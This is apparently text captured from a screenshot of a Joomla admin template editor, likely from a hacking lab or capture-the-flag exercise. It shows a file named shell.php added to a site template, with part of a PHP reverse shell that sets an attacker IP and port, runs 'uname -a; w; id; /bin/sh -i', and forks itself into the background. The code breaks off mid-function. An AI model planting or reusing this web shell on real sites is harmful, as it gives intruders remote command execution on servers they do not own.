 192.168.12.42/administrator/index.php?option=com_templates&view=template&id=503&file=L3NoZWxsLnBocA%3D%3D
130%
System Users Menus Content Components Extensions Help
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
shell.php
templateDetails.xml
template_preview.png
template_thumbnail.png
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.12.41';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65 // Fork and have the parent process exit
66 $pid = pcntl_fork();
67
68 if ($pid == -1) {
69 printit("ERROR: Can't fork");
70 exit(1);
71 }